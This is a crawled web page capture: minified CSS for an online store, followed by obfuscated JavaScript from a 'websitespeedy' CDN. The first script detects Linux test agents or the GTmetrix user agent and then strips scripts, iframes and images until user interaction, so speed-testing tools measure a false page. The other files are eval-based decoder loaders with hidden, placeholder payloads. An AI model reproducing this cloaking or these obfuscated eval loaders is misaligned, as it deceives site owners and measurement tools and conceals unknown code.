h4{margin:0 0 15px;color:#fff;font-size:24px;line-height:28px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;text-transform:uppercase}.ST-diff-main .st-diff-inner .st-diff-text .st-diff-text-inner .diff-box p{color:#fff;margin-bottom:0;font-size:16px;line-height:22px;font-family:Overpass,sans-serif;font-weight:400}.ST-diff-main .st-diff-inner .st-img img{width:100%}.resources-n-guide{padding:0}.resources-n-guide .resources-hd{margin-bottom:40px;color:#151515;text-align:center;font-size:48px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;text-transform:uppercase}.resources-n-guide .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:24px}.resources-n-guide .inner .box{width:100%}@media (min-width:801px){.resources-n-guide .inner .box{width:calc(50% - 12px)}}.resources-n-guide .inner .box a{display:block;text-decoration:none}.resources-n-guide .inner .box .image-detail{display:block}.resources-n-guide .inner .box .image-detail img{display:block;width:100%;border-radius:5px 5px 0 0}.resources-n-guide .inner .box .text-info{background-color:#fcfaf7;display:block;padding:20px;text-align:center;border-radius:0 0 5px 5px}@media (min-width:801px){.resources-n-guide .inner .box .text-info{padding:30px 20px}}.resources-n-guide .inner .box .text-info .info-hd{color:#151515;font-size:21px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.2px;margin:0 0 10px}.resources-n-guide .inner .box .text-info p{color:#151515;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0}.Finishes-banner-outer{margin-bottom:40px;min-height:290px}.Finishes-banner-outer .Finishes-banner-inner{padding:25px 0;background-color:#151515}@media (min-width:801px){.Finishes-banner-outer .Finishes-banner-inner{padding:65px 0}}.Finishes-banner-outer .Finishes-banner-inner .Finishes-banner-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.Finishes-banner-outer .Finishes-banner-inner .Finishes-banner-content .finishes-hd{text-align:center;color:#fff;font-size:56px;font-weight:400;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.1px;margin:0 0 10px 0;text-transform:uppercase}.Finishes-banner-outer .Finishes-banner-inner .Finishes-banner-content .finishes-banner-text{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.Finishes-banner-outer .Finishes-banner-inner .Finishes-banner-content .finishes-banner-text p{text-align:center;width:100%;max-width:770px;color:#fff;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0}.Finishes-main-outer .finishes-inner{width:100%;max-width:1170px;margin:0 auto}.Finishes-main-outer .finishes-tabs{padding:0;margin-bottom:25px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:15px;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative}@media (min-width:551px){.Finishes-main-outer .finishes-tabs{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start;gap:30px}}.Finishes-main-outer .finishes-tabs:after{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;bottom:0;left:0;z-index:-1;content:" ";height:2px;width:100%;background:#f2f1f0;border-radius:2rem}.Finishes-main-outer .finishes-tabs .tab-button{cursor:pointer;font-size:14px;line-height:24px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:.1px;text-transform:uppercase;border:none;position:relative;background:0 0;outline:0}.Finishes-main-outer .finishes-tabs .tab-button::after{content:"";display:block;height:2px;width:98%;background:0 0;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transition:background-color .3s;transition:background-color .3s}.Finishes-main-outer .finishes-tabs .tab-button.active::after{background:#ca9a5c}.Finishes-main-outer .finishes-tabs .tab-button.active{border-bottom-color:#ca9a5c;border-bottom-width:2px}.Finishes-main-outer .finishes-tab-content{display:none;padding:0}.Finishes-main-outer .finishes-tab-content .tab-image-outer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:24px}.Finishes-main-outer .finishes-tab-content .tab-image-outer a{text-decoration:none}.Finishes-main-outer .finishes-tab-content .tab-image-outer a .tab-image img{width:100%}.Finishes-main-outer .finishes-tab-content .tab-image-outer a p{padding:15px 0;font-size:18px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;text-transform:uppercase;text-align:center;color:#2b2b2b;margin:0}.Finishes-main-outer .finishes-tab-content.active{display:block}.contact-general-hd-wrapper{background-color:#f2f1f0;text-align:center;padding:69px 20px 250px}.contact-general-hd-wrapper .inner{max-width:534px;width:100%;margin:0 auto}.contact-general-hd-wrapper .inner .page-heading{text-align:center;color:#151515;font-size:45px;line-height:42px;font-weight:400;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.25px;margin:0 0 10px 0;text-transform:uppercase}@media (min-width:801px){.contact-general-hd-wrapper .inner .page-heading{font-size:56px;line-height:52px}}.contact-general-hd-wrapper .inner p{text-align:center;color:#151515;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0}.contact-general-hd-wrapper .inner p a{color:#151515;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;font-weight:700;text-decoration:underline;text-underline-offset:4px}.contact-general-hd-wrapper .inner p a:hover{color:#ca9a5c}#contact-us-page{margin:-220px auto 0;padding:44px 30px;background-color:#fff;border-radius:10px;-webkit-box-shadow:0 0 18px #edece8;box-shadow:0 0 18px #edece8;float:none}@media (min-width:801px){#contact-us-page{padding:44px 50px}}@media (min-width:1261px){#contact-us-page{padding:44px 105px}}.contact-us-wrapper .contact-us-inner{background-color:#f2f1f0;padding:70px 0 45px 0}.contact-us-wrapper .contact-us-inner .contact-us-hd{text-align:center;color:#151515;font-size:45px;line-height:42px;font-weight:400;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.25px;margin:0 0 10px 0;text-transform:uppercase}@media (min-width:801px){.contact-us-wrapper .contact-us-inner .contact-us-hd{font-size:56px;line-height:52px}}.contact-us-wrapper .contact-us-inner .contact-us-text{text-align:center;color:#151515;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0}.contact-us-wrapper .contact-us-inner .contact-us-boxes-outer{margin:50px 0 0 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:30px}.contact-us-wrapper .contact-us-inner .contact-us-boxes-outer .contact-us-box-outer{width:270px;border:2px solid transparent;border-radius:6px;background:#fff;padding:35px 28px;text-decoration:none;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.contact-us-wrapper .contact-us-inner .contact-us-boxes-outer .contact-us-box-outer .contact-us-box-inner .box-hd{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:10px;margin:0 0 14px 0}.contact-us-wrapper .contact-us-inner .contact-us-boxes-outer .contact-us-box-outer .contact-us-box-inner .box-hd h3{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512'%3E%3Cpath d='M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z'%3E%3C/path%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right top 10px;background-size:8px;padding-right:21px;color:#151515;font-size:24px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;letter-spacing:.1px;margin:0;text-transform:uppercase}.contact-us-wrapper .contact-us-inner .contact-us-boxes-outer .contact-us-box-outer .contact-us-box-inner .box-hd svg{width:10px;height:12px;margin-bottom:4px;color:#151515}.contact-us-wrapper .contact-us-inner .contact-us-boxes-outer .contact-us-box-outer .contact-us-box-inner p{color:#151515;font-size:16px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0}.contact-us-wrapper .contact-us-inner .contact-us-boxes-outer .contact-us-box-outer:hover{border:2px solid #ca9a5c}.contact-us-wrapper .customer-care-outer{padding:45px 0}@media (min-width:801px){.contact-us-wrapper .customer-care-outer{padding:60px 0}}.contact-us-wrapper .customer-care-outer .customer-care-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;gap:35px 125px}@media (min-width:801px){.contact-us-wrapper .customer-care-outer .customer-care-inner{gap:80px 125px}}.contact-us-wrapper .customer-care-outer .customer-care-inner .customer-care-box{max-width:240px;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.contact-us-wrapper .customer-care-outer .customer-care-inner .customer-care-box .icon{width:55px;height:35px;margin-bottom:1rem}.contact-us-wrapper .customer-care-outer .customer-care-inner .customer-care-box h3{margin:0 0 8px 0;color:#151515;font-size:21px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;text-transform:uppercase}.contact-us-wrapper .customer-care-outer .customer-care-inner .customer-care-box a:hover{color:#151515}.contact-us-wrapper .customer-care-outer .customer-care-inner .customer-care-box .customer-sub-hd a{text-decoration:none}.contact-us-wrapper .customer-care-outer .customer-care-inner .customer-care-box .customer-sub-hd a:hover{color:#151515}.contact-us-wrapper .customer-care-outer .customer-care-inner .customer-care-box p{margin:0;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif}.contact-us-wrapper .customer-care-outer .customer-care-inner .customer-care-box svg{margin-bottom:25px}

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_273/sawyertwain_custom.js
body_size: 2584
content:
function _0x3538(_0x5ebc07,_0x2d0761){const _0x303659=_0x3036();return _0x3538=function(_0x353874,_0x363786){_0x353874=_0x353874-0x7c;let _0x25f62d=_0x303659[_0x353874];return _0x25f62d;},_0x3538(_0x5ebc07,_0x2d0761);}(function(_0x42adbf,_0x4909b3){const _0x44a4c3=_0x3538,_0x42208d=_0x42adbf();while(!![]){try{const _0xa1255=-parseInt(_0x44a4c3(0x9b))/0x1*(parseInt(_0x44a4c3(0xa2))/0x2)+-parseInt(_0x44a4c3(0x96))/0x3*(parseInt(_0x44a4c3(0xb5))/0x4)+parseInt(_0x44a4c3(0x8e))/0x5*(parseInt(_0x44a4c3(0x85))/0x6)+parseInt(_0x44a4c3(0x9c))/0x7+parseInt(_0x44a4c3(0x81))/0x8+parseInt(_0x44a4c3(0xcb))/0x9+-parseInt(_0x44a4c3(0xbe))/0xa*(parseInt(_0x44a4c3(0x87))/0xb);if(_0xa1255===_0x4909b3)break;else _0x42208d['push'](_0x42208d['shift']());}catch(_0x3822ed){_0x42208d['push'](_0x42208d['shift']());}}}(_0x3036,0xb03cb),(function(){const _0x43c627=_0x3538,_0xc47a61=new Map(),_0x5bb32b=new Map(),_0x498f16=new Map(),_0x2c5626=new Set(),_0x59f714=new Set(),_0x38d814=new Set();let _0x5d4d40=![],_0x27d77e=null,_0x20b06a;const _0xb4b635=(navigator['platform']===_0x43c627(0xcd)||navigator[_0x43c627(0xa4)][_0x43c627(0xc1)](_0x43c627(0xa1)))&&window['location']['search']!=_0x43c627(0xb2)&&window[_0x43c627(0xb4)][_0x43c627(0xcc)]==_0x43c627(0x8d);if(!_0xb4b635)return;const _0x2fb82d=_0x1ca12b=>{const _0x157572=_0x43c627,_0xf58715=_0x1ca12b[_0x157572(0xaa)],_0x45ea4a=_0xf58715?Array[_0x157572(0xa6)](_0xf58715['children'])[_0x157572(0x7e)](_0x1ca12b):-0x1;return{'parent':_0xf58715,'index':_0x45ea4a};};new PerformanceObserver(_0x50981a=>{const _0x43319b=_0x43c627;for(const _0x32310c of _0x50981a[_0x43319b(0xb1)]()){_0x32310c[_0x43319b(0x88)]==='largest-contentful-paint'&&_0x32310c[_0x43319b(0x91)]?.[_0x43319b(0x90)]==='IMG'&&(_0x27d77e=_0x32310c[_0x43319b(0x91)],_0x27d77e['setAttribute'](_0x43319b(0x9e),_0x43319b(0x89)),_0x27d77e[_0x43319b(0xb6)](_0x43319b(0x9f),_0x43319b(0xbb)),console[_0x43319b(0xb8)]('LCP\x20image\x20detected:',_0x27d77e[_0x43319b(0x92)]));}})[_0x43c627(0x86)]({'type':_0x43c627(0x8f),'buffered':!![]});const _0x18b2a4=()=>{const _0x237db9=_0x43c627,_0x26ac86=new MutationObserver(_0x11b463=>{const _0x5a7441=_0x3538;for(const _0x21ddf1 of _0x11b463){for(const _0x583a29 of _0x21ddf1[_0x5a7441(0xa3)]){if(!(_0x583a29 instanceof HTMLElement))continue;const _0x2a13db=_0x583a29[_0x5a7441(0x90)];if(_0x2a13db==='SCRIPT'&&!_0x5d4d40&&!_0x583a29[_0x5a7441(0x7d)]['contains'](_0x5a7441(0x9d))&&![_0x5a7441(0x8a),_0x5a7441(0xa9)][_0x5a7441(0xc1)](_0x583a29['type']||'')){const _0x3e64a4=!_0x583a29[_0x5a7441(0x92)],_0x121575=_0x583a29[_0x5a7441(0x95)]||'';if(_0x3e64a4&&_0x121575['includes'](_0x5a7441(0xbf)))continue;const {parent:_0x5b661b,index:_0x4efec5}=_0x2fb82d(_0x583a29);if(!_0x5b661b||_0x2c5626[_0x5a7441(0xab)](_0x583a29))continue;_0x2c5626[_0x5a7441(0x80)](_0x583a29);const _0x1399d0=_0x583a29[_0x5a7441(0x92)]?{'src':_0x583a29[_0x5a7441(0x92)],'async':_0x583a29[_0x5a7441(0xbb)],'defer':_0x583a29['defer'],'parent':_0x5b661b,'index':_0x4efec5}:{'content':_0x583a29[_0x5a7441(0x95)],'async':_0x583a29[_0x5a7441(0xbb)],'defer':_0x583a29[_0x5a7441(0x7f)],'parent':_0x5b661b,'index':_0x4efec5};_0xc47a61['set'](_0x583a29,_0x1399d0),_0x583a29[_0x5a7441(0x94)](),console[_0x5a7441(0xb8)](_0x5a7441(0x8b),_0x583a29[_0x5a7441(0x92)]||_0x5a7441(0xb0));}else{if(_0x2a13db===_0x5a7441(0x97)&&!_0x5d4d40){const {parent:_0x359d73,index:_0x223bcc}=_0x2fb82d(_0x583a29);if(!_0x359d73||_0x59f714[_0x5a7441(0xab)](_0x583a29))continue;_0x59f714[_0x5a7441(0x80)](_0x583a29),_0x5bb32b['set'](_0x583a29,{'src':_0x583a29['src'],'attributes':Array[_0x5a7441(0xa6)](_0x583a29[_0x5a7441(0x9a)]),'parent':_0x359d73,'index':_0x223bcc}),_0x583a29[_0x5a7441(0x94)](),console[_0x5a7441(0xb8)]('Iframe\x20removed:',_0x583a29[_0x5a7441(0x92)]||_0x5a7441(0xb0));}else{if(_0x2a13db===_0x5a7441(0xba)&&!_0x5d4d40&&_0x583a29!==_0x27d77e){const {parent:_0xa8b087,index:_0x578aef}=_0x2fb82d(_0x583a29);if(!_0xa8b087||_0x38d814[_0x5a7441(0xab)](_0x583a29))continue;_0x38d814[_0x5a7441(0x80)](_0x583a29),_0x498f16[_0x5a7441(0xc7)](_0x583a29,{'src':_0x583a29['src'],'alt':_0x583a29[_0x5a7441(0x82)],'attributes':Array[_0x5a7441(0xa6)](_0x583a29['attributes']),'parent':_0xa8b087,'index':_0x578aef}),_0x583a29['remove'](),console[_0x5a7441(0xb8)](_0x5a7441(0x7c),_0x583a29[_0x5a7441(0x92)]);}}}}}});_0x26ac86[_0x237db9(0x86)](document[_0x237db9(0xbd)],{'childList':!![],'subtree':!![]});},_0x1eb0c2=(_0x1a5f7e,_0x37f151,_0x2227ba)=>{const _0x46a6bb=_0x43c627;if(!_0x1a5f7e)return;_0x2227ba>=0x0&&_0x1a5f7e['children'][_0x2227ba]?_0x1a5f7e[_0x46a6bb(0xae)](_0x37f151,_0x1a5f7e[_0x46a6bb(0x84)][_0x2227ba]):_0x1a5f7e[_0x46a6bb(0xac)](_0x37f151);},_0x5a34c6=()=>{const _0x3e688c=_0x43c627;if(_0x5d4d40)return;_0x5d4d40=!![];for(const [,_0x37f9c1]of _0xc47a61[_0x3e688c(0xad)]()){const _0x4b6308=document[_0x3e688c(0x98)]('script');if(_0x37f9c1[_0x3e688c(0x92)])_0x4b6308['src']=_0x37f9c1[_0x3e688c(0x92)];else _0x4b6308[_0x3e688c(0x95)]=_0x37f9c1[_0x3e688c(0xc5)];_0x4b6308[_0x3e688c(0xbb)]=_0x37f9c1[_0x3e688c(0xbb)],_0x4b6308[_0x3e688c(0x7f)]=_0x37f9c1[_0x3e688c(0x7f)],_0x1eb0c2(_0x37f9c1[_0x3e688c(0xa0)],_0x4b6308,_0x37f9c1['index']),console[_0x3e688c(0xb8)](_0x3e688c(0x93),_0x4b6308[_0x3e688c(0x92)]||'Inline');}for(const [,_0xf0c9ac]of _0x5bb32b[_0x3e688c(0xad)]()){const _0x2324b5=document[_0x3e688c(0x98)](_0x3e688c(0xc3));_0xf0c9ac['attributes'][_0x3e688c(0xa8)](_0x17abd7=>_0x2324b5[_0x3e688c(0xb6)](_0x17abd7[_0x3e688c(0xb3)],_0x17abd7[_0x3e688c(0xaf)]));if(_0xf0c9ac['src'])_0x2324b5[_0x3e688c(0x92)]=_0xf0c9ac['src'];_0x1eb0c2(_0xf0c9ac['parent'],_0x2324b5,_0xf0c9ac[_0x3e688c(0xc4)]),console['log'](_0x3e688c(0xc0),_0x2324b5[_0x3e688c(0x92)]||_0x3e688c(0xb0));}for(const [,_0x459bcf]of _0x498f16[_0x3e688c(0xad)]()){const _0x27b8f9=document['createElement'](_0x3e688c(0xb9));_0x459bcf[_0x3e688c(0x9a)][_0x3e688c(0xa8)](_0x506351=>_0x27b8f9['setAttribute'](_0x506351['name'],_0x506351[_0x3e688c(0xaf)]));if(_0x459bcf[_0x3e688c(0x92)])_0x27b8f9[_0x3e688c(0x92)]=_0x459bcf[_0x3e688c(0x92)];if(_0x459bcf['alt'])_0x27b8f9[_0x3e688c(0x82)]=_0x459bcf[_0x3e688c(0x82)];_0x1eb0c2(_0x459bcf[_0x3e688c(0xa0)],_0x27b8f9,_0x459bcf[_0x3e688c(0xc4)]),console['log'](_0x3e688c(0xbc),_0x27b8f9['src']);}setTimeout(()=>{const _0x25feb7=_0x3e688c;document['querySelectorAll'](_0x25feb7(0xce))[_0x25feb7(0xa8)](_0x2a61c9=>{const _0x8b063b=_0x25feb7,_0x9e1998=window[_0x8b063b(0x99)](_0x2a61c9),_0x45098a=_0x2a61c9['style'][_0x8b063b(0x8c)];(_0x9e1998[_0x8b063b(0x8c)]==='0'||_0x45098a==='0')&&(_0x2a61c9['style'][_0x8b063b(0x8c)]='1',_0x2a61c9[_0x8b063b(0xc2)][_0x8b063b(0xc9)]=_0x8b063b(0xa5),console[_0x8b063b(0xb8)](_0x8b063b(0x83),_0x2a61c9));});},0x5dc);},_0x4b4b74=()=>{const _0x4bcb12=_0x43c627;console[_0x4bcb12(0xb8)](_0x4bcb12(0xca)),clearTimeout(_0x20b06a),_0x5a34c6();};['keydown',_0x43c627(0xb7),'touchmove',_0x43c627(0xc8),_0x43c627(0xc6),_0x43c627(0xa7)][_0x43c627(0xa8)](_0x9fdf56=>window['addEventListener'](_0x9fdf56,_0x4b4b74,{'once':!![]})),_0x18b2a4();}()));function _0x3036(){const _0x4546cd=['opacity','www.sawyertwain.com','310IuHnPA','largest-contentful-paint','tagName','element','src','Script\x20restored:','remove','textContent','4623gTHldX','IFRAME','createElement','getComputedStyle','attributes','2EFZjdN','7535941TyeCVk','important','loading','decoding','parent','GTmetrix','607276rsDRPE','addedNodes','userAgent','visible','from','wheel','forEach','application/json','parentNode','has','appendChild','entries','insertBefore','value','Inline','getEntries','?nospeedy','name','location','1052MPunvy','setAttribute','mousemove','log','img','IMG','async','Image\x20restored:','documentElement','17540prbpUT','classList.remove','Iframe\x20restored:','includes','style','iframe','index','content','touchend','set','touchstart','visibility','User\x20interacted,\x20restoring\x20resources...','5657058GjMLek','hostname','Linux\x20x86_64','div,\x20section,\x20article,\x20main,\x20aside','Image\x20removed:','classList','indexOf','defer','add','10469640tWBhmj','alt','Opacity\x20restored\x20for:','children','1626QMzCjb','observe','8129ggdabU','entryType','eager','application/ld+json','Script\x20removed:'];_0x3036=function(){return _0x4546cd;};return _0x3036();}

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_273/ecmrx_273_2.js
body_size: 1879
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc66e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe78c(d,e,f){var g=_0xc66e[2][_0xc66e[1]](_0xc66e[0]);var h=g[_0xc66e[3]](0,e);var i=g[_0xc66e[3]](0,f);var j=d[_0xc66e[1]](_0xc66e[0])[_0xc66e[10]]()[_0xc66e[9]](function(a,b,c){if(h[_0xc66e[4]](b)!==-1)return a+=h[_0xc66e[4]](b)*(Math[_0xc66e[8]](e,c))},0);var k=_0xc66e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc66e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe78c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",7,"fQwcWVaFB",11,6,57))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_273/ecmrx_273_1.js
body_size: 5197
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Bigcommerce Script. 
 var _0xc15e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe36c(d,e,f){var g=_0xc15e[2][_0xc15e[1]](_0xc15e[0]);var h=g[_0xc15e[3]](0,e);var i=g[_0xc15e[3]](0,f);var j=d[_0xc15e[1]](_0xc15e[0])[_0xc15e[10]]()[_0xc15e[9]](function(a,b,c){if(h[_0xc15e[4]](b)!==-1)return a+=h[_0xc15e[4]](b)*(Math[_0xc15e[8]](e,c))},0);var k=_0xc15e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc15e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe36c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",52,"dJIEWngVr",12,4,10))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_273/ecmrx_273_3.js
body_size: 4946
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc12e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe36c(d,e,f){var g=_0xc12e[2][_0xc12e[1]](_0xc12e[0]);var h=g[_0xc12e[3]](0,e);var i=g[_0xc12e[3]](0,f);var j=d[_0xc12e[1]](_0xc12e[0])[_0xc12e[10]]()[_0xc12e[9]](function(a,b,c){if(h[_0xc12e[4]](b)!==-1)return a+=h[_0xc12e[4]](b)*(Math[_0xc12e[8]](e,c))},0);var k=_0xc12e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc12e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe36c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",76,"AhOByZqfm",40,3,2))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976